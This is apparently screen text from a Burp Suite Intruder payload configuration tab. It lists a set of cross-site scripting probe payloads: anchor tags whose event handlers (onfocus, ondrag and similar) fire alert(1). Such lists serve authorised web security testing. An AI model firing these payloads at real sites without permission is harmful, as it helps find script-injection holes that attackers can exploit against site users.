 1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type
Payload set: 1 Payload count: 7,653
Payload type: Simple list Request count: 7,653
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<a autofocus onfocus=alert(1) href></a>
<a autofocus onfocusin=alert(1) href></a>
<a contenteditable onbeforeinput=alert(1)>test
<a draggable="true" ondrag="alert(1)" style=display:...
<a draggable="true" ondragend="alert(1)" style=dis...
<a draggable="true" ondragenter="alert(1)" style=di...
<a draggable="true" ondragleave="alert(1)" style=di...
<a draggable="true" ondragstart="alert(1)" style=dis...
<a id=x style="transition:outline 1s" ontransitionend...
<a id=x tabindex=1 onfocus=alert(1)></a>
Add Enter a new item
Add from list ...